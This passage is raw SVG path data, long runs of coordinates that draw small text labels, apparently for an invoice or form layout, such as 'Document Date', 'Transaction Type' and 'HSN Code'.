181.704 92.0214C181.795 91.9328 181.84 91.8008 181.84 91.6265ZM183.113 91.796C183.113 91.9552 183.073 92.0797 182.993 92.1694C182.913 92.259 182.802 92.303 182.66 92.303C182.573 92.303 182.495 92.2826 182.428 92.2416C182.36 92.2005 182.308 92.1418 182.271 92.0651C182.234 91.9884 182.216 91.8987 182.216 91.796C182.216 91.6368 182.255 91.5129 182.335 91.4243C182.415 91.3357 182.525 91.2907 182.666 91.2907C182.803 91.2907 182.912 91.3362 182.992 91.427C183.072 91.5178 183.113 91.6409 183.113 91.796ZM182.369 91.796C182.369 91.9207 182.394 92.0158 182.444 92.081C182.494 92.1463 182.567 92.1792 182.664 92.1792C182.761 92.1792 182.834 92.1467 182.884 92.0819C182.934 92.0171 182.96 91.9214 182.96 91.796C182.96 91.6718 182.934 91.5777 182.884 91.5135C182.833 91.4494 182.76 91.4164 182.662 91.4164C182.564 91.4164 182.492 91.4481 182.443 91.5117C182.394 91.5754 182.369 91.67 182.369 91.796ZM183.764 92.303C183.622 92.303 183.512 92.2597 183.435 92.1729C183.357 92.0862 183.319 91.9624 183.319 91.803C183.319 91.6398 183.358 91.5135 183.436 91.4243C183.515 91.3351 183.628 91.2907 183.773 91.2907C183.82 91.2907 183.867 91.2958 183.914 91.3059C183.961 91.316 183.998 91.3279 184.025 91.3416L183.979 91.4671C183.944 91.4534 183.909 91.4427 183.872 91.4351C183.834 91.4261 183.799 91.4216 183.77 91.4216C183.571 91.4216 183.472 91.5483 183.472 91.8012C183.472 91.9214 183.496 92.0133 183.544 92.0777C183.592 92.142 183.665 92.1738 183.76 92.1738C183.841 92.1738 183.925 92.1564 184.01 92.1212V92.2523C183.945 92.2862 183.863 92.303 183.764 92.303ZM184.382 91.3086V91.942C184.382 92.0216 184.4 92.081 184.436 92.1203C184.472 92.1595 184.529 92.1792 184.606 92.1792C184.709 92.1792 184.783 92.1512 184.83 92.0954C184.877 92.0395 184.901 91.9483 184.901 91.8218V91.3086H185.049V92.2853H184.927L184.906 92.1541H184.898C184.867 92.2025 184.823 92.2409 184.771 92.2647C184.714 92.2911 184.651 92.3042 184.588 92.303C184.469 92.303 184.38 92.2747 184.32 92.2182C184.261 92.1617 184.232 92.0716 184.232 91.9474V91.3086H184.382ZM186.609 92.2853V91.6499C186.609 91.5721 186.592 91.5138 186.559 91.4752C186.525 91.4366 186.474 91.4164 186.404 91.4164C186.312 91.4164 186.244 91.4427 186.2 91.4956C186.156 91.5485 186.134 91.6299 186.134 91.7398V92.2853H185.986V91.6499C185.986 91.5721 185.969 91.5138 185.936 91.4752C185.903 91.4366 185.851 91.4164 185.78 91.4164C185.687 91.4164 185.619 91.4443 185.576 91.5001C185.532 91.5559 185.512 91.6463 185.512 91.7727V92.2853H185.364V91.3086H185.484L185.508 91.4422H185.515C185.543 91.3947 185.583 91.3575 185.633 91.3308C185.684 91.3041 185.741 91.2907 185.804 91.2907C185.957 91.2907 186.057 91.346 186.103 91.4564H186.111C186.14 91.4055 186.182 91.3649 186.237 91.3353C186.295 91.3048 186.36 91.2895 186.426 91.2907C186.537 91.2907 186.619 91.3191 186.674 91.3763C186.729 91.4335 186.757 91.5232 186.757 91.6481V92.2853H186.609ZM187.475 92.303C187.331 92.303 187.216 92.259 187.133 92.1712C187.049 92.0833 187.008 91.9611 187.008 91.8048C187.008 91.6485 187.047 91.5223 187.124 91.4297C187.201 91.3371 187.306 91.2907 187.437 91.2907C187.559 91.2907 187.656 91.331 187.727 91.412C187.799 91.4929 187.834 91.5981 187.834 91.7301V91.8236H187.161C187.164 91.9382 187.193 92.0252 187.248 92.0846C187.302 92.144 187.381 92.1738 187.48 92.1738C187.588 92.1734 187.694 92.1509 187.792 92.1079V92.2398C187.74 92.2624 187.69 92.2783 187.643 92.2877C187.597 92.2972 187.541 92.303 187.475 92.303ZM187.435 91.4147C187.356 91.4147 187.294 91.4402 187.247 91.4911C187.2 91.542 187.173 91.6131 187.165 91.7032H187.675C187.675 91.6099 187.655 91.5386 187.613 91.4893C187.572 91.44 187.512 91.4147 187.435 91.4147ZM188.755 92.2853V91.6534C188.755 91.5738 188.737 91.5144 188.701 91.4752C188.665 91.436 188.608 91.4164 188.531 91.4164C188.429 91.4164 188.354 91.444 188.306 91.4992C188.259 91.5543 188.235 91.6456 188.235 91.7727V92.2853H188.087V91.3086H188.207L188.231 91.4422H188.239C188.269 91.394 188.312 91.357 188.366 91.3308C188.42 91.3046 188.482 91.2907 188.549 91.2907C188.666 91.2907 188.755 91.3191 188.814 91.3763C188.874 91.4335 188.903 91.5232 188.903 91.6481V92.2853H188.755ZM189.524 92.181C189.549 92.1811 189.574 92.1793 189.599 92.1756L189.657 92.1631V92.2763C189.634 92.2858 189.61 92.2921 189.586 92.2949C189.555 92.3003 189.527 92.303 189.502 92.303C189.313 92.303 189.219 92.2034 189.219 92.0046V91.4234H189.079V91.3521L189.219 91.2907L189.281 91.0821H189.367V91.3086H189.65V91.4234H189.367V91.9983C189.367 92.057 189.381 92.1021 189.409 92.1337C189.436 92.1653 189.475 92.181 189.524 92.181ZM191.367 92.2853H191.194L190.482 91.1918H190.475L190.49 91.5447V92.2853H190.35V90.9824H190.521L191.231 92.0714H191.238L191.23 91.9171L191.226 91.7301V90.9824H191.367V92.2853ZM192.546 91.796C192.546 91.9552 192.506 92.0797 192.426 92.1694C192.346 92.259 192.235 92.303 192.094 92.303C192.006 92.303 191.929 92.2826 191.861 92.2416C191.793 92.2005 191.741 92.1418 191.704 92.0651C191.667 91.9884 191.649 91.8987 191.649 91.796C191.649 91.6368 191.689 91.5129 191.768 91.4243C191.848 91.3357 191.958 91.2907 192.1 91.2907C192.236 91.2907 192.345 91.3362 192.425 91.427C192.505 91.5178 192.546 91.6409 192.546 91.796ZM191.802 91.796C191.802 91.9207 191.827 92.0158 191.877 92.081C191.927 92.1463 192 92.1792 192.097 92.1792C192.194 92.1792 192.267 92.1467 192.317 92.0819C192.367 92.0171 192.393 91.9214 192.393 91.796C192.393 91.6718 192.368 91.5777 192.317 91.5135C192.267 91.4494 192.193 91.4164 192.095 91.4164C191.999 91.4164 191.925 91.4481 191.876 91.5117C191.827 91.5754 191.802 91.67 191.802 91.796ZM192.785 92.1907C192.785 92.151 192.794 92.1209 192.812 92.1008C192.829 92.0806 192.856 92.0696 192.89 92.0696C192.924 92.0696 192.951 92.0799 192.97 92.1008C192.99 92.1216 193 92.151 193 92.1907C193 92.2303 192.99 92.259 192.97 92.2799C192.951 92.3008 192.924 92.3111 192.89 92.3111C192.86 92.3111 192.835 92.3019 192.814 92.2835C192.794 92.2651 192.785 92.2335 192.785 92.1907ZM182.001 94.7604C182.001 94.9754 181.942 95.14 181.825 95.2539C181.708 95.3678 181.541 95.4243 181.322 95.4243H180.961V94.1214H181.36C181.563 94.1214 181.72 94.1774 181.832 94.2898C181.945 94.4021 182.001 94.5588 182.001 94.7604ZM181.84 94.7655C181.84 94.5958 181.798 94.4678 181.712 94.3817C181.627 94.2956 181.501 94.2523 181.332 94.2523H181.112V95.2931H181.297C181.477 95.2931 181.613 95.249 181.704 95.1604C181.795 95.0718 181.84 94.9398 181.84 94.7655ZM183.113 94.9351C183.113 95.0942 183.073 95.2187 182.993 95.3084C182.913 95.3981 182.802 95.442 182.66 95.442C182.573 95.442 182.495 95.4216 182.428 95.3806C182.36 95.3395 182.308 95.2808 182.271 95.2041C182.234 95.1274 182.216 95.0377 182.216 94.9351C182.216 94.7759 182.255 94.6519 182.335 94.5633C182.415 94.4747 182.525 94.4297 182.666 94.4297C182.803 94.4297 182.912 94.4752 182.992 94.566C183.072 94.6568 183.113 94.7799 183.113 94.9351ZM182.369 94.9351C182.369 95.0597 182.394 95.1548 182.444 95.22C182.494 95.2853 182.567 95.3182 182.664 95.3182C182.761 95.3182 182.834 95.2857 182.884 95.2209C182.934 95.1561 182.96 95.0604 182.96 94.9351C182.96 94.8108 182.934 94.7167 182.884 94.6525C182.833 94.5884 182.76 94.5555 182.662 94.5555C182.564 94.5555 182.492 94.5871 182.443 94.6507C182.394 94.7144 182.369 94.809 182.369 94.9351ZM183.764 95.442C183.622 95.442 183.512 95.3987 183.435 95.312C183.357 95.2252 183.319 95.1014 183.319 94.942C183.319 94.7788 183.358 94.6525 183.436 94.5633C183.515 94.4741 183.628 94.4297 183.773 94.4297C183.82 94.4297 183.867 94.4348 183.914 94.4449C183.961 94.455 183.998 94.4669 184.025 94.4806L183.979 94.6061C183.944 94.5924 183.909 94.5817 183.872 94.5741C183.834 94.5651 183.799 94.5606 183.77 94.5606C183.571 94.5606 183.472 94.6873 183.472 94.9402C183.472 95.0604 183.496 95.1523 183.544 95.2167C183.592 95.281 183.665 95.3129 183.76 95.3129C183.841 95.3129 183.925 95.2954 184.01 95.2602V95.3913C183.945 95.4252 183.863 95.442 183.764 95.442ZM184.382 94.4476V95.081C184.382 95.1606 184.4 95.22 184.436 95.2593C184.472 95.2985 184.529 95.3182 184.606 95.3182C184.709 95.3182 184.783 95.2902 184.83 95.2344C184.877 95.1786 184.901 95.0873 184.901 94.9608V94.4476H185.049V95.4243H184.927L184.906 95.2931H184.898C184.867 95.3415 184.823 95.3799 184.771 95.4037C184.714 95.4301 184.651 95.4432 184.588 95.442C184.469 95.442 184.38 95.4138 184.32 95.3573C184.261 95.3007 184.232 95.2106 184.232 95.0864V94.4476H184.382ZM186.609 95.4243V94.7889C186.609 94.7111 186.592 94.6528 186.559 94.6142C186.525 94.5756 186.474 94.5555 186.404 94.5555C186.312 94.5555 186.244 94.5817 186.2 94.6346C186.156 94.6875 186.134 94.7689 186.134 94.8788V95.4243H185.986V94.7889C185.986 94.7111 185.969 94.6528 185.936 94.6142C185.903 94.5756 185.851 94.5555 185.78 94.5555C185.687 94.5555 185.619 94.5833 185.576 94.6391C185.532 94.6949 185.512 94.7853 185.512 94.9117V95.4243H185.364V94.4476H185.484L185.508 94.5812H185.515C185.543 94.5337 185.583 94.4965 185.633 94.4698C185.684 94.4431 185.741 94.4297 185.804 94.4297C185.957 94.4297 186.057 94.4851 186.103 94.5954H186.111C186.14 94.5445 186.182 94.5039 186.237 94.4743C186.295 94.4438 186.36 94.4285 186.426 94.4297C186.537 94.4297 186.619 94.4582 186.674 94.5153C186.729 94.5725 186.757 94.6622 186.757 94.7871V95.4243H186.609ZM187.475 95.442C187.331 95.442 187.216 95.3981 187.133 95.3102C187.049 95.2223 187.008 95.1001 187.008 94.9438C187.008 94.7875 187.047 94.6613 187.124 94.5687C187.201 94.4761 187.306 94.4297 187.437 94.4297C187.559 94.4297 187.656 94.47 187.727 94.551C187.799 94.6319 187.834 94.7371 187.834 94.8691V94.9626H187.161C187.164 95.0772 187.193 95.1642 187.248 95.2236C187.302 95.283 187.381 95.3129 187.48 95.3129C187.588 95.3124 187.694 95.29 187.792 95.2469V95.3788C187.74 95.4014 187.69 95.4173 187.643 95.4268C187.597 95.4362 187.541 95.442 187.475 95.442ZM187.435 94.5537C187.356 94.5537 187.294 94.5792 187.247 94.6301C187.2 94.681 187.173 94.7521 187.165 94.8422H187.675C187.675 94.749 187.655 94.6777 187.613 94.6283C187.572 94.579 187.512 94.5537 187.435 94.5537ZM188.755 95.4243V94.7925C188.755 94.7129 188.737 94.6534 188.701 94.6142C188.665 94.575 188.608 94.5555 188.531 94.5555C188.429 94.5555 188.354 94.583 188.306 94.6382C188.259 94.6934 188.235 94.7846 188.235 94.9117V95.4243H188.087V94.4476H188.207L188.231 94.5812H188.239C188.269 94.533 188.312 94.496 188.366 94.4698C188.42 94.4436 188.482 94.4297 188.549 94.4297C188.666 94.4297 188.755 94.4582 188.814 94.5153C188.874 94.5725 188.903 94.6622 188.903 94.7871V95.4243H188.755ZM189.524 95.32C189.549 95.3201 189.574 95.3183 189.599 95.3147L189.657 95.3021V95.4153C189.634 95.4249 189.61 95.4311 189.586 95.4339C189.555 95.4393 189.527 95.442 189.502 95.442C189.313 95.442 189.219 95.3425 189.219 95.1436V94.5624H189.079V94.4911L189.219 94.4297L189.281 94.2212H189.367V94.4476H189.65V94.5624H189.367V95.1373C189.367 95.196 189.381 95.2411 189.409 95.2727C189.436 95.3043 189.475 95.32 189.524 95.32ZM191.39 94.7604C191.39 94.9754 191.331 95.14 191.214 95.2539C191.097 95.3678 190.93 95.4243 190.711 95.4243H190.35V94.1214H190.749C190.951 94.1214 191.109 94.1774 191.221 94.2898C191.333 94.4021 191.39 94.5588 191.39 94.7604ZM191.229 94.7655C191.229 94.5958 191.186 94.4678 191.101 94.3817C191.016 94.2956 190.889 94.2523 190.721 94.2523H190.501V95.2931H190.686C190.866 95.2931 191.002 95.249 191.093 95.1604C191.184 95.0718 191.229 94.9398 191.229 94.7655ZM192.259 95.4243L192.23 95.2853H192.223C192.174 95.3463 192.125 95.388 192.077 95.4099C192.028 95.4319 191.968 95.442 191.896 95.442C191.799 95.442 191.723 95.4171 191.668 95.3671C191.612 95.3171 191.586 95.2463 191.586 95.1541C191.586 94.957 191.743 94.8537 192.059 94.844L192.225 94.8386V94.7781C192.225 94.7014 192.208 94.6451 192.175 94.6088C192.142 94.5725 192.09 94.5537 192.017 94.5537C191.936 94.5537 191.844 94.5786 191.741 94.6283L191.695 94.5153C191.743 94.4891 191.796 94.4687 191.853 94.4537C191.909 94.439 191.968 94.4316 192.026 94.4315C192.142 94.4315 192.229 94.4573 192.284 94.509C192.34 94.5608 192.369 94.6436 192.369 94.7577V95.4243H192.259ZM191.925 95.32C192.017 95.32 192.09 95.2947 192.142 95.2442C192.194 95.1938 192.221 95.1229 192.221 95.0321V94.9438L192.073 94.9501C191.955 94.9543 191.87 94.9727 191.818 95.0055C191.766 95.0382 191.741 95.0877 191.741 95.1559C191.741 95.2095 191.757 95.2501 191.789 95.2781C191.821 95.3061 191.867 95.32 191.925 95.32ZM192.99 95.32C193.015 95.3201 193.041 95.3183 193.066 95.3147L193.124 95.3021V95.4153C193.108 95.4229 193.084 95.4292 193.053 95.4339C193.021 95.4386 192.994 95.442 192.969 95.442C192.78 95.442 192.685 95.3425 192.685 95.1436V94.5624H192.545V94.4911L192.685 94.4297L192.748 94.2212H192.833V94.4476H193.117V94.5624H192.833V95.1373C192.833 95.196 192.847 95.2411 192.875 95.2727C192.903 95.3043 192.941 95.32 192.99 95.32ZM193.732 95.442C193.588 95.442 193.474 95.3981 193.39 95.3102C193.307 95.2223 193.265 95.1001 193.265 94.9438C193.265 94.7875 193.304 94.6613 193.381 94.5687C193.458 94.4761 193.563 94.4297 193.694 94.4297C193.816 94.4297 193.913 94.47 193.985 94.551C194.056 94.6319 194.092 94.7371 194.092 94.8691V94.9626H193.419C193.422 95.0772 193.451 95.1642 193.505 95.2236C193.56 95.283 193.638 95.3129 193.738 95.3129C193.845 95.3124 193.951 95.29 194.05 95.2469V95.3788C193.997 95.4014 193.948 95.4173 193.901 95.4268C193.854 95.4362 193.798 95.442 193.732 95.442ZM193.692 94.5537C193.614 94.5537 193.551 94.5792 193.504 94.6301C193.457 94.681 193.431 94.7521 193.422 94.8422H193.933C193.933 94.749 193.912 94.6777 193.87 94.6283C193.829 94.579 193.77 94.5537 193.692 94.5537ZM181.362 98.5633H181.21V97.3949H180.798V97.2604H181.775V97.3949H181.362V98.5633ZM182.395 97.5687C182.438 97.5687 182.477 97.5723 182.512 97.5795L182.491 97.7167C182.456 97.7083 182.42 97.7038 182.384 97.7032C182.305 97.7032 182.237 97.7353 182.181 97.7996C182.124 97.864 182.097 97.9436 182.097 98.0393V98.5633H181.949V97.5866H182.071L182.088 97.7673H182.095C182.131 97.7039 182.175 97.6548 182.226 97.6205C182.277 97.5862 182.334 97.5687 182.395 97.5687ZM183.295 98.5633L183.265 98.4243H183.258C183.21 98.4853 183.161 98.527 183.112 98.549C183.063 98.5709 183.004 98.581 182.931 98.581C182.834 98.581 182.758 98.5561 182.703 98.5061C182.648 98.4561 182.621 98.3853 182.621 98.2931C182.621 98.096 182.779 97.9927 183.094 97.983L183.26 97.9777V97.9171C183.26 97.8404 183.243 97.7842 183.21 97.7478C183.177 97.7115 183.125 97.6927 183.052 97.6927C182.971 97.6927 182.879 97.7176 182.776 97.7673L182.731 97.6543C182.779 97.6281 182.831 97.6077 182.888 97.5927C182.945 97.578 183.003 97.5706 183.061 97.5705C183.178 97.5705 183.264 97.5963 183.32 97.6481C183.375 97.6999 183.404 97.7826 183.404 97.8967V98.5633H183.295ZM182.961 98.459C183.053 98.459 183.125 98.4337 183.177 98.3833C183.229 98.3328 183.256 98.262 183.256 98.1712V98.0828L183.108 98.0891C182.991 98.0934 182.906 98.1117 182.854 98.1445C182.801 98.1772 182.776 98.2268 182.776 98.2949C182.776 98.3485 182.792 98.3891 182.824 98.4171C182.856 98.4451 182.902 98.459 182.961 98.459ZM184.378 98.5633V97.9315C184.378 97.8519 184.36 97.7925 184.324 97.7532C184.288 97.714 184.231 97.6945 184.154 97.6945C184.052 97.6945 183.977 97.7221 183.929 97.7772C183.882 97.8324 183.858 97.9236 183.858 98.0508V98.5633H183.71V97.5866H183.83L183.854 97.7203H183.862C183.892 97.6716 183.937 97.6329 183.989 97.6088C184.044 97.5821 184.104 97.5687 184.172 97.5687C184.289 97.5687 184.378 97.5972 184.437 97.6543C184.496 97.7115 184.526 97.8012 184.526 97.9261V98.5633H184.378ZM185.461 98.2967C185.461 98.3877 185.427 98.4577 185.36 98.507C185.292 98.5564 185.197 98.581 185.074 98.581C184.945 98.581 184.844 98.5606 184.771 98.5196V98.3824C184.818 98.4061 184.868 98.4247 184.922 98.4384C184.975 98.4521 185.028 98.459 185.078 98.459C185.155 98.459 185.214 98.4467 185.256 98.4225C185.276 98.4112 185.292 98.3947 185.303 98.3747C185.314 98.3547 185.32 98.3321 185.318 98.3093C185.318 98.2712 185.302 98.2389 185.268 98.2122C185.235 98.1855 185.172 98.1528 185.076 98.1158C184.985 98.0819 184.92 98.0525 184.882 98.0277C184.843 98.0028 184.815 97.9734 184.796 97.9411C184.777 97.9088 184.769 97.8707 184.769 97.8263C184.768 97.7893 184.776 97.7526 184.793 97.7196C184.81 97.6867 184.835 97.6587 184.866 97.6382C184.931 97.5918 185.019 97.5687 185.132 97.5687C185.237 97.5687 185.34 97.5902 185.44 97.6328L185.388 97.7532C185.29 97.7129 185.201 97.6927 185.122 97.6927C185.051 97.6927 184.999 97.7037 184.963 97.7256C184.927 97.7476 184.91 97.7779 184.91 97.8164C184.91 97.8427 184.916 97.8649 184.929 97.8833C184.942 97.9016 184.964 97.9191 184.994 97.936C185.024 97.9528 185.081 97.9765 185.165 98.0082C185.281 98.0503 185.359 98.0927 185.4 98.1355C185.42 98.157 185.436 98.1823 185.446 98.21C185.457 98.2376 185.462 98.2671 185.461 98.2967ZM186.303 98.5633L186.274 98.4243H186.267C186.218 98.4853 186.169 98.527 186.12 98.549C186.072 98.5709 186.012 98.581 185.94 98.581C185.843 98.581 185.767 98.5561 185.712 98.5061C185.656 98.4561 185.629 98.3853 185.629 98.2931C185.629 98.096 185.787 97.9927 186.103 97.983L186.268 97.9777V97.9171C186.268 97.8404 186.252 97.7842 186.218 97.7478C186.185 97.7115 186.133 97.6927 186.061 97.6927C185.979 97.6927 185.887 97.7176 185.784 97.7673L185.739 97.6543C185.787 97.6281 185.84 97.6077 185.897 97.5927C185.953 97.578 186.011 97.5706 186.07 97.5705C186.186 97.5705 186.272 97.5963 186.328 97.6481C186.384 97.6999 186.413 97.7826 186.413 97.8967V98.5633H186.303ZM185.969 98.459C186.061 98.459 186.133 98.4337 186.186 98.3833C186.238 98.3328 186.265 98.262 186.265 98.1712V98.0828L186.117 98.0891C185.999 98.0934 185.914 98.1117 185.862 98.1445C185.81 98.1772 185.784 98.2268 185.784 98.2949C185.784 98.3485 185.801 98.3891 185.833 98.4171C185.865 98.4451 185.911 98.459 185.969 98.459ZM187.109 98.581C186.967 98.581 186.858 98.5377 186.78 98.451C186.702 98.3642 186.664 98.2404 186.664 98.081C186.664 97.9178 186.703 97.7916 186.782 97.7023C186.86 97.6131 186.973 97.5687 187.118 97.5687C187.166 97.5688 187.213 97.5739 187.259 97.5839C187.306 97.594 187.343 97.6059 187.37 97.6196L187.324 97.7451C187.29 97.7315 187.254 97.7208 187.217 97.7131C187.179 97.7041 187.145 97.6996 187.115 97.6996C186.916 97.6996 186.817 97.8263 186.817 98.0792C186.817 98.1994 186.841 98.2913 186.89 98.3557C186.938 98.42 187.01 98.4519 187.105 98.4519C187.187 98.4519 187.27 98.4344 187.355 98.3992V98.5303C187.29 98.5642 187.208 98.581 187.109 98.581ZM187.904 98.459C187.93 98.459 187.955 98.4573 187.979 98.4537L188.037 98.4411V98.5543C188.015 98.5638 187.991 98.5701 187.966 98.5729C187.935 98.5783 187.907 98.581 187.882 98.581C187.693 98.581 187.599 98.4815 187.599 98.2826V97.7014H187.459V97.6301L187.599 97.5687L187.661 97.3602H187.747V97.5866H188.03V97.7014H187.747V98.2763C187.747 98.3351 187.761 98.3801 187.789 98.4117C187.803 98.4276 187.821 98.4401 187.841 98.4483C187.861 98.4565 187.882 98.4601 187.904 98.459ZM188.381 98.5633H188.233V97.5866H188.381V98.5633ZM188.221 97.3218C188.221 97.288 188.229 97.2633 188.246 97.2478C188.262 97.2324 188.283 97.2238 188.308 97.2238C188.331 97.2235 188.353 97.2321 188.37 97.2478C188.387 97.264 188.395 97.2886 188.395 97.3218C188.395 97.355 188.387 97.3801 188.37 97.3967C188.352 97.4133 188.332 97.4207 188.308 97.4207C188.284 97.4207 188.262 97.4129 188.246 97.3967C188.229 97.3806 188.221 97.3552 188.221 97.3218ZM189.538 98.0741C189.538 98.2333 189.498 98.3577 189.418 98.4474C189.337 98.5371 189.227 98.581 189.085 98.581C188.998 98.581 188.92 98.5606 188.853 98.5196C188.785 98.4786 188.733 98.4198 188.696 98.3431C188.659 98.2664 188.64 98.1768 188.64 98.0741C188.64 97.9149 188.68 97.7909 188.76 97.7023C188.84 97.6138 188.95 97.5687 189.091 97.5687C189.228 97.5687 189.336 97.6142 189.417 97.705C189.497 97.7958 189.538 97.9189 189.538 98.0741ZM188.794 98.0741C188.794 98.1987 188.819 98.2938 188.869 98.359C188.919 98.4243 188.992 98.4573 189.089 98.4573C189.185 98.4573 189.259 98.4247 189.309 98.3599C189.359 98.2951 189.385 98.1994 189.385 98.0741C189.385 97.9499 189.359 97.8557 189.309 97.7916C189.258 97.7274 189.185 97.6945 189.087 97.6945C188.989 97.6945 188.917 97.7261 188.868 97.7898C188.818 97.8534 188.794 97.9481 188.794 98.0741ZM190.466 98.5633V97.9315C190.466 97.8519 190.448 97.7925 190.412 97.7532C190.376 97.714 190.319 97.6945 190.242 97.6945C190.14 97.6945 190.065 97.7221 190.017 97.7772C189.97 97.8324 189.946 97.9236 189.946 98.0508V98.5633H189.798V97.5866H189.918L189.942 97.7203H189.95C189.98 97.6716 190.025 97.6329 190.077 97.6088C190.132 97.5821 190.192 97.5687 190.26 97.5687C190.377 97.5687 190.466 97.5972 190.525 97.6543C190.585 97.7115 190.614 97.8012 190.614 97.9261V98.5633H190.466ZM191.816 98.5633H191.665V97.3949H191.252V97.2604H192.229V97.3949H191.816V98.5633ZM192.249 97.5866H192.407L192.621 98.1436L192.708 98.4189H192.716L192.764 98.2638L193.006 97.5866H193.165L192.745 98.6987C192.703 98.8086 192.655 98.8864 192.599 98.9321C192.543 98.9779 192.476 99.0016 192.395 99.0016C192.35 99.0016 192.305 98.9965 192.261 98.9864V98.868C192.294 98.8752 192.33 98.8786 192.371 98.8786C192.472 98.8786 192.545 98.8216 192.588 98.7075L192.642 98.5685L192.249 97.5866ZM193.778 98.581C193.714 98.581 193.656 98.5694 193.603 98.5463C193.55 98.5232 193.507 98.4862 193.471 98.4375H193.461C193.468 98.4947 193.471 98.5487 193.471 98.5999V99.0016H193.323V97.5866H193.444L193.464 97.7203H193.471C193.509 97.6667 193.553 97.6281 193.604 97.6043C193.655 97.5806 193.712 97.5687 193.778 97.5687C193.907 97.5687 194.007 97.6131 194.077 97.7014C194.147 97.7898 194.183 97.9142 194.183 98.0741C194.183 98.2339 194.147 98.359 194.075 98.4483C194.003 98.5375 193.905 98.581 193.778 98.581ZM193.756 97.6945C193.657 97.6945 193.584 97.7221 193.54 97.7772C193.496 97.8324 193.473 97.9205 193.471 98.0411V98.0741C193.471 98.2113 193.494 98.3095 193.54 98.3689C193.586 98.4283 193.659 98.4573 193.76 98.4573C193.844 98.4573 193.91 98.4229 193.958 98.3548C194.005 98.2866 194.03 98.1922 194.03 98.0723C194.03 97.9505 194.006 97.8573 193.958 97.7925C193.91 97.7277 193.843 97.6945 193.756 97.6945ZM194.855 98.581C194.711 98.581 194.597 98.5371 194.513 98.4492C194.429 98.3613 194.388 98.2391 194.388 98.0828C194.388 97.9265 194.427 97.8003 194.504 97.7077C194.581 97.6151 194.686 97.5687 194.817 97.5687C194.939 97.5687 195.036 97.609 195.107 97.69C195.178 97.7709 195.214 97.8761 195.214 98.0082V98.1016H194.542C194.544 98.2162 194.573 98.3032 194.628 98.3626C194.683 98.4221 194.761 98.4519 194.861 98.4519C194.968 98.4514 195.074 98.429 195.173 98.386V98.5178C195.125 98.5389 195.075 98.555 195.024 98.5658C194.977 98.5761 194.921 98.581 194.855 98.581ZM194.815 97.6927C194.737 97.6927 194.674 97.7182 194.627 97.7691C194.58 97.82 194.553 97.8911 194.545 97.9812H195.056C195.056 97.888 195.035 97.8167 194.993 97.7673C194.952 97.718 194.892 97.6927 194.815 97.6927ZM195.446 98.4687C195.446 98.429 195.455 98.399 195.473 98.3788C195.491 98.3586 195.517 98.3476 195.551 98.3476C195.585 98.3476 195.612 98.3579 195.631 98.3788C195.65 98.3996 195.661 98.429 195.661 98.4687C195.661 98.5084 195.651 98.5371 195.631 98.5579C195.612 98.5788 195.585 98.5891 195.551 98.5891C195.521 98.5891 195.496 98.5799 195.475 98.5615C195.455 98.5431 195.446 98.5115 195.446 98.4687ZM195.446 97.6819C195.446 97.6016 195.481 97.5615 195.551 97.5615C195.624 97.5615 195.661 97.6016 195.661 97.6819C195.661 97.7205 195.651 97.7503 195.631 97.7709C195.612 97.7916 195.585 97.8021 195.551 97.8021C195.521 97.8021 195.496 97.7929 195.475 97.7745C195.455 97.7561 195.446 97.7247 195.446 97.6819ZM181.95 101.702H181.799V101.089H181.112V101.702H180.961V100.399H181.112V100.954H181.799V100.399H181.95V101.702ZM183.043 101.356C183.043 101.47 183.002 101.56 182.919 101.624C182.836 101.688 182.723 101.72 182.58 101.72C182.426 101.72 182.307 101.7 182.224 101.66V101.514C182.277 101.537 182.335 101.555 182.398 101.568C182.46 101.581 182.522 101.587 182.585 101.587C182.686 101.587 182.762 101.568 182.814 101.53C182.865 101.492 182.89 101.438 182.89 101.37C182.89 101.325 182.881 101.288 182.862 101.259C182.839 101.225 182.808 101.198 182.772 101.179C182.729 101.155 182.665 101.127 182.578 101.096C182.457 101.053 182.37 101.001 182.318 100.942C182.266 100.883 182.24 100.805 182.24 100.709C182.239 100.663 182.248 100.618 182.268 100.576C182.288 100.534 182.317 100.498 182.354 100.47C182.429 100.41 182.529 100.381 182.653 100.381C182.783 100.381 182.902 100.405 183.01 100.452L182.963 100.584C182.856 100.539 182.751 100.516 182.65 100.516C182.569 100.516 182.507 100.533 182.462 100.568C182.439 100.584 182.422 100.606 182.41 100.631C182.398 100.656 182.393 100.684 182.394 100.711C182.394 100.756 182.402 100.794 182.419 100.823C182.435 100.852 182.463 100.878 182.503 100.902C182.542 100.927 182.603 100.952 182.684 100.981C182.821 101.03 182.915 101.082 182.966 101.138C183.017 101.194 183.043 101.266 183.043 101.356ZM184.327 101.702H184.155L183.443 100.609H183.436L183.45 100.962V101.702H183.31V100.399H183.481L184.191 101.488H184.198L184.19 101.334L184.186 101.147V100.399H184.327V101.702ZM185.718 100.516C185.575 100.516 185.461 100.564 185.378 100.66C185.295 100.755 185.254 100.885 185.254 101.051C185.254 101.221 185.294 101.353 185.374 101.446C185.453 101.54 185.568 101.586 185.716 101.586C185.807 101.586 185.91 101.569 186.027 101.536V101.669C185.937 101.703 185.825 101.72 185.693 101.72C185.501 101.72 185.353 101.662 185.248 101.545C185.144 101.429 185.092 101.264 185.092 101.049C185.092 100.915 185.117 100.797 185.167 100.696C185.214 100.598 185.29 100.517 185.384 100.463C185.479 100.408 185.591 100.381 185.719 100.381C185.856 100.381 185.975 100.406 186.078 100.455L186.014 100.586C185.915 100.539 185.816 100.516 185.718 100.516ZM187.132 101.213C187.132 101.372 187.092 101.497 187.012 101.586C186.931 101.676 186.82 101.72 186.679 101.72C186.592 101.72 186.514 101.7 186.447 101.659C186.379 101.618 186.327 101.559 186.29 101.482C186.253 101.405 186.235 101.316 186.235 101.213C186.235 101.054 186.274 100.93 186.354 100.841C186.433 100.753 186.544 100.708 186.686 100.708C186.822 100.708 186.931 100.753 187.011 100.844C187.091 100.935 187.132 101.058 187.132 101.213ZM186.388 101.213C186.388 101.338 186.413 101.433 186.463 101.498C186.513 101.563 186.586 101.596 186.683 101.596C186.78 101.596 186.853 101.564 186.903 101.499C186.953 101.434 186.979 101.338 186.979 101.213C186.979 101.089 186.953 100.995 186.903 100.931C186.852 100.866 186.779 100.833 186.681 100.833C186.583 100.833 186.511 100.865 186.462 100.929C186.412 100.992 186.388 101.087 186.388 101.213ZM188.057 101.571H188.049C187.981 101.67 187.878 101.72 187.742 101.72C187.615 101.72 187.515 101.676 187.444 101.589C187.373 101.502 187.338 101.378 187.338 101.217C187.338 101.056 187.373 100.931 187.445 100.841C187.516 100.752 187.615 100.708 187.742 100.708C187.875 100.708 187.976 100.756 188.047 100.852H188.059L188.052 100.782L188.049 100.713V100.316H188.197V101.702H188.077L188.057 101.571ZM187.761 101.596C187.862 101.596 187.935 101.569 187.98 